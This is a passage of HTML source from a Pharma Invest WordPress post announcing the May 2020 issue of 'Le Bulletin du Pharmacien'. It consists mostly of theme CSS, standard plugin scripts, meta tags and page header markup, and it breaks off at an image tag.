translate(0, -50%)!important;transform: translate(0, -50%)!important;position:relative !important;}.vertical-header-enabled.vertical-header-left #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-center #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-left #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-center #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-left #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-center #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-left #mk-theme-container:not(.mk-transparent-header), .vertical-header-enabled.vertical-header-center #mk-footer,.vertical-header-enabled.vertical-header-left #mk-footer,.vertical-header-enabled.vertical-header-center #mk-theme-container:not(.mk-transparent-header) {  padding-left: 0 !important;}.vertical-header-enabled.vertical-header-right #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-right #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-right #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-right #mk-footer,.vertical-header-enabled.vertical-header-right #mk-theme-container:not(.mk-transparent-header) {  padding-right: 0 !important;}}@media handheld, only screen and (min-width: 1140px) {  .mk-transparent-header .sticky-style-slide .mk-header-holder {    position: absolute;  }  .mk-transparent-header .remove-header-bg-true:not(.header-sticky-ready) .mk-header-bg {    opacity: 0;  }  .mk-transparent-header .remove-header-bg-true#mk-header:not(.header-sticky-ready) .mk-header-inner {    border: 0;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #fff;    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #222;    background-color: #222;    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #222;    color: #fff !important;  }}.comment-reply a,.mk-toggle .mk-toggle-title.active-toggle:before,.mk-testimonial-author,.modern-style .mk-testimonial-company,#wp-calendar td#today,.news-full-without-image .news-categories span,.news-half-without-image .news-categories span,.news-fourth-without-image .news-categories span,.mk-read-more,.news-single-social li a,.portfolio-widget-cats,.portfolio-carousel-cats,.blog-showcase-more,.simple-style .mk-employee-item:hover .team-member-position,.mk-readmore,.about-author-name,.mk-portfolio-classic-item .portfolio-categories a,.register-login-links a:hover,.not-found-subtitle,.mk-mini-callout a,.search-loop-meta a,.new-tab-readmore,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-tooltip a,.mk-accordion-single.current .mk-accordion-tab i,.monocolor.pricing-table .pricing-price span,.quantity .plus:hover,.quantity .minus:hover,.mk-woo-tabs .mk-tabs-tabs li.ui-state-active a,.product .add_to_cart_button i,.blog-modern-comment:hover,.blog-modern-share:hover,{color: #a9d63f;}.mk-tabs .mk-tabs-tabs li.ui-tabs-active a > i,.mk-accordion .mk-accordion-single.current .mk-accordion-tab:before,.mk-tweet-list a,.widget_testimonials .testimonial-slider .testimonial-author,#mk-filter-portfolio li a:hover,#mk-language-navigation ul li a:hover,#mk-language-navigation ul li.current-menu-item > a,.mk-quick-contact-wrapper h4,.divider-go-top:hover i,.widget-sub-navigation ul li a:hover,#mk-footer .widget_posts_lists ul li .post-list-meta time,.mk-footer-tweets .tweet-username,.product-category .item-holder:hover h4,{color: #a9d63f !important;}.image-hover-overlay,.newspaper-portfolio,.similar-posts-wrapper .post-thumbnail:hover > .overlay-pattern,.portfolio-logo-section,.post-list-document .post-type-thumb:hover,#cboxTitle,#cboxPrevious,#cboxNext,#cboxClose,.comment-form-button,.mk-dropcaps.fancy-style,.mk-image-overlay,.pinterest-item-overlay,.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.widget-portfolio-overlay,.portfolio-carousel-overlay,.blog-carousel-overlay,.mk-classic-comments span,.mk-similiar-overlay,.mk-skin-button,.mk-flex-caption .flex-desc span,.mk-icon-box .mk-icon-wrapper i:hover,.mk-quick-contact-link:hover,.quick-contact-active.mk-quick-contact-link,.mk-fancy-table th,.ui-slider-handle,.widget_price_filter .ui-slider-range,.shop-skin-btn,#review_form_wrapper input[type=submit],#mk-nav-search-wrapper form .nav-side-search-icon:hover,form.ajax-search-complete i,.blog-modern-btn,.showcase-blog-overlay,.gform_button[type=submit],.button.alt,#respond #submit,.woocommerce .price_slider_amount .button.button,.mk-shopping-cart-box .mk-button.checkout,.widget_shopping_cart .mk-button.checkout,.widget_shopping_cart .mk-button.checkout{background-color: #a9d63f !important;}.mk-circle-image .item-holder{-webkit-box-shadow:0 0 0 1px #a9d63f;-moz-box-shadow:0 0 0 1px #a9d63f;box-shadow:0 0 0 1px #a9d63f;}.mk-blockquote.line-style,.bypostauthor .comment-content,.bypostauthor .comment-content:after,.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a{border-color: #a9d63f !important;}.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.mk-flex-caption .flex-desc span{box-shadow: 8px 0 0 #a9d63f, -8px 0 0 #a9d63f;}.monocolor.pricing-table .pricing-cols .pricing-col.featured-plan{border:1px solid #a9d63f !important;}.mk-skin-button.three-dimension{box-shadow: 0px 3px 0px 0px #87ab32;}.mk-skin-button.three-dimension:active{box-shadow: 0px 1px 0px 0px #87ab32;}.mk-footer-copyright, #mk-footer-navigation li a{color: #8c8e91;}.mk-woocommerce-main-image img:hover, .mk-single-thumbnails img:hover{border:1px solid #a9d63f !important;}.product-loading-icon{background-color:rgba(169,214,63,0.6);}.wysija-input {   height: 2em;   padding: 0.5em !important;}.wysija-submit{background-color: white;border : none;color:#5c7e0e;padding:10px;transition: background 0.5s}.wysija-submit:hover{background-color:#5c7e0e;color:white;}.widgettitle{font-family:Josefin Sans;}.progress-percent,.mk-skill-meter-title{font-family:Josefin Sans;}p.mk-testimonial-quote{line-height:2.5 !important;}.page-id-7438 #mk-theme-container {padding:0 !important;}.mk-dynamic-styles {display:none}
</style>
<link rel='stylesheet' id='social-logos-css'  href='https://pharmainvest.dz/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://pharmainvest.dz/wp-content/plugins/jetpack/css/jetpack.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<link rel='https://api.w.org/' href='https://pharmainvest.dz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pharmainvest.dz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pharmainvest.dz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Message de soutien au personnel de Pharma Invest' href='https://pharmainvest.dz/message-de-soutien-au-personnel-de-pharma-invest/' />
<link rel='next' title='Le Bulletin du Pharmacien, mois de juin 2020 n°036' href='https://pharmainvest.dz/le-bulletin-du-pharmacien-mois-de-juin-2020-n036/' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel="canonical" href="https://pharmainvest.dz/le-bulletin-du-pharmacien-mois-de-mai-2020-n035/" />
<link rel='shortlink' href='https://wp.me/p7jTsZ-1ZQ' />
<link rel="alternate" type="application/json+oembed" href="https://pharmainvest.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpharmainvest.dz%2Fle-bulletin-du-pharmacien-mois-de-mai-2020-n035%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pharmainvest.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpharmainvest.dz%2Fle-bulletin-du-pharmacien-mois-de-mai-2020-n035%2F&#038;format=xml" />

		<script type="text/javascript">
			/* <![CDATA[ */
			
						jQuery(document).ready( function() {

				/* Use backticks instead of <code> for the Code button in the editor */
				if ( typeof( edButtons ) !== 'undefined' ) {
					edButtons[110] = new QTags.TagButton( 'code', 'code', '`', '`', 'c' );
					QTags._buttonsInit();
				}

				/* Tab from topic title */
				jQuery( '#bbp_topic_title' ).bind( 'keydown.editor-focus', function(e) {
					if ( e.which !== 9 )
						return;

					if ( !e.ctrlKey && !e.altKey && !e.shiftKey ) {
						if ( typeof( tinymce ) !== 'undefined' ) {
							if ( ! tinymce.activeEditor.isHidden() ) {
								var editor = tinymce.activeEditor.editorContainer;
								jQuery( '#' + editor + ' td.mceToolbar > a' ).focus();
							} else {
								jQuery( 'textarea.bbp-the-content' ).focus();
							}
						} else {
							jQuery( 'textarea.bbp-the-content' ).focus();
						}

						e.preventDefault();
					}
				});

				/* Shift + tab from topic tags */
				jQuery( '#bbp_topic_tags' ).bind( 'keydown.editor-focus', function(e) {
					if ( e.which !== 9 )
						return;

					if ( e.shiftKey && !e.ctrlKey && !e.altKey ) {
						if ( typeof( tinymce ) !== 'undefined' ) {
							if ( ! tinymce.activeEditor.isHidden() ) {
								var editor = tinymce.activeEditor.editorContainer;
								jQuery( '#' + editor + ' td.mceToolbar > a' ).focus();
							} else {
								jQuery( 'textarea.bbp-the-content' ).focus();
							}
						} else {
							jQuery( 'textarea.bbp-the-content' ).focus();
						}

						e.preventDefault();
					}
				});
			});
						/* ]]> */
		</script>

	
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><meta name="generator" content="pharmainvest theme 4.0.9" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://pharmainvest.dz/wp-content/plugins/js_composer_theme/assets/css/vc-ie8.css" media="screen"><![endif]--><meta property="og:image" content="https://pharmainvest.dz/wp-includes/images/media/default.png"/>
<meta property="og:url" content="https://pharmainvest.dz/le-bulletin-du-pharmacien-mois-de-mai-2020-n035/"/>
<meta property="og:title" content="Le Bulletin du Pharmacien, mois de mai 2020 n°035"/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Le Bulletin du Pharmacien, mois de mai 2020 n°035" />
<meta property="og:url" content="https://pharmainvest.dz/le-bulletin-du-pharmacien-mois-de-mai-2020-n035/" />
<meta property="og:description" content="Pharma Invest, Les services pour l&rsquo;officine Chère consoeur, cher confrère Nous sommes heureux de vous annoncer la publication du Bulletin du Pharmacien du mois d&rsquo;avril 2020, n°034 Au so…" />
<meta property="article:published_time" content="2020-05-01T10:52:02+00:00" />
<meta property="article:modified_time" content="2020-05-01T10:52:04+00:00" />
<meta property="og:site_name" content="Pharmainvest SPA" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="Le Bulletin du Pharmacien, mois de mai 2020 n°035" />
<meta name="twitter:card" content="summary" />
			<style type="text/css" id="wp-custom-css">
				.mk-button .mk-icon-android,
.mk-button .mk-icon-apple {
    font-size: 50px !important;
	margin-right: 0px 
}
/* Bouton Android */
.mk-button[href*="play.google.com"] {
    border-radius: 50px; 
}

/* Bouton iOS */
.mk-button[href*="apps.apple.com"] {
    border-radius: 50px; 
}







 


			</style>
		    </head>

<body class="post-template-default single single-post postid-7678 single-format-standard  vertical-header-enabled vertical-header-right logo-align-center wpb-js-composer js-comp-ver-4.4.2 vc_responsive" data-backText="Back" data-vm-anim="1">



<div id="mk-boxed-layout">
<div id="mk-theme-container">


<header id="mk-header" data-height="100" data-hover-style="2" data-transparent-skin="" data-header-style="4" data-sticky-height="55" data-sticky-style="fixed" data-sticky-offset="header" class="header-style-4 header-align-right header-toolbar-false   mk-background-stretch boxed-header ">


<div class="mk-header-holder">









<div class="mk-header-inner">

    <div class="mk-header-bg "></div>



    



  
  


<div class=" mk-nav-responsive-link">
            <div class="mk-css-icon-menu">
              <div class="mk-css-icon-menu-line-1"></div>
              <div class="mk-css-icon-menu-line-2"></div>
              <div class="mk-css-icon-menu-line-3"></div>
            </div>
          </div>  
  
  		<div class="header-logo logo-is-responsive ">
		    <a href="https://pharmainvest.dz/" title="Pharmainvest SPA">

				<img class="mk-desktop-logo dark-logo" alt="Pharmainvest SPA" src="https://pharmainvest.dz/wp-content/uploads/2015/07/test.png" />



				<img class="mk-resposnive-logo" alt="Pharmainvest SPA" src="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png" />

</a>
		</div>

  
  <div class="clearboth"></div>




  <nav id="mk-vm-menu" class="mk-vm-menuwrapper menu-hover-style-2"><ul id="menu-main-menu" class="mk-vm-menu"><li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://pharmainvest.dz/">Acceuil</a></li>
<li id="menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pharmainvest.dz/a-propos/">A propos</a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://pharmainvest.dz/articles/">Articles</a></li>
<li id="menu-item-8131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pharmainvest.dz/recrutement/">Recrutement</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://pharmainvest.dz/forums">forums</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pharmainvest.dz/contact/">Contact</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://pharmainvest.dz/client">Espace Client</a></li>
</ul></nav>



  <div class="mk-header-right">
  
  <div class="vm-header-copyright">Copyright All Rights Reserved © 2014</div>
  </div>



</div>


</div>

  <div class="clearboth"></div>





<div class="mk-header-padding-wrapper"></div>


<div class="clearboth"></div>

<div class="mk-zindex-fix">    

<section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-introduce-title ">Le Bulletin du Pharmacien, mois de mai 2020 n°035</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><a href="https://pharmainvest.dz">Home</a> &#47; <a href="https://pharmainvest.dz/category/articles/">Articles</a> &#47; Le Bulletin du Pharmacien, mois de mai 2020 n°035</div></div><div class="clearboth"></div></div></section></div>

<div class="clearboth"></div>


</header>





<div id="theme-page">

		<div class="mk-main-wrapper-holder">
	<div class="theme-page-wrapper mk-blog-single full-layout vc_row-fluid mk-grid ">
		<div class="theme-content ">
		<article id="7678" class="post-7678 post type-post status-publish format-standard hentry category-articles">
																	

															 									<h2 class="blog-single-title">Le Bulletin du Pharmacien, mois de mai 2020 n°035</h2>
								 							
 														<div class="blog-single-meta">
								<div class="mk-blog-author">By <a href="https://pharmainvest.dz/author/a-keddad/" title="Articles par Abdellatif Keddad" rel="author">Abdellatif Keddad</a></div>
									<time class="mk-post-date" datetime="mai 1, 2020">
										Posted <a href="https://pharmainvest.dz/2020/05/">mai 1, 2020</a>
									</time>
									<div class="mk-post-cat"> In <a href="https://pharmainvest.dz/category/articles/" rel="category tag">Articles</a></div>
							</div>
							


							<div class="single-social-section">
								<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-7678"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">0</span></a></div>
								<a href="https://pharmainvest.dz/le-bulletin-du-pharmacien-mois-de-mai-2020-n035/#comments" class="blog-modern-comment"><i class="mk-moon-bubble-9"></i><span> 0</span></a>

																<div class="blog-share-container">
									<div class="blog-single-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></div>
									<ul class="single-share-box mk-box-to-trigger">
										<li><a class="facebook-share" data-title="Le Bulletin du Pharmacien, mois de mai 2020 n°035" data-url="https://pharmainvest.dz/le-bulletin-du-pharmacien-mois-de-mai-2020-n035/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
										<li><a class="twitter-share" data-title="Le Bulletin du Pharmacien, mois de mai 2020 n°035" data-url="https://pharmainvest.dz/le-bulletin-du-pharmacien-mois-de-mai-2020-n035/" href="#"><i class="mk-moon-twitter"></i></a></li>
										<li><a class="googleplus-share" data-title="Le Bulletin du Pharmacien, mois de mai 2020 n°035" data-url="https://pharmainvest.dz/le-bulletin-du-pharmacien-mois-de-mai-2020-n035/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
										<li><a class="pinterest-share" data-image="https://pharmainvest.dz/wp-includes/images/media/default.png" data-title="Le Bulletin du Pharmacien, mois de mai 2020 n°035" data-url="https://pharmainvest.dz/le-bulletin-du-pharmacien-mois-de-mai-2020-n035/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
										<li><a class="linkedin-share" data-title="Le Bulletin du Pharmacien, mois de mai 2020 n°035" data-url="https://pharmainvest.dz/le-bulletin-du-pharmacien-mois-de-mai-2020-n035/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
									</ul>
								</div>
																<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><i class="mk-moon-print-3"></i></a>
							<div class="clearboth"></div>
							</div>



							<div class="clearboth"></div>
							<div class="mk-single-content" itemprop="mainContentOfPage">
								
<figure class="wp-block-image"><img data-attachment-id="7430" data-permalink="https://pharmainvest.dz/?attachment_id=7430" data-orig-file="https://i2.wp.com/pharmainvest.dz/wp-content/uploads/2015/08/logo-bulletin-du-pharmacien-2.jpg?fit=326%2C222&amp;ssl=1" data-orig-size="326,222" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;HP&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1499005990&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo bulletin du pharmacien" data-image-description="" data-medium-file="https://i2.wp.com/pharmainvest.dz/wp-content/uploads/2015/08/logo-bulletin-du-pharmacien-2.jpg?fit=300%2C204&amp;ssl=1" data-large-file="https://i2.wp.com/pharmainvest.dz/wp-content/uploads/2015/08/logo-bulletin-du-pharmacien-2.jpg?fit=222%2C222&amp;ssl=1" 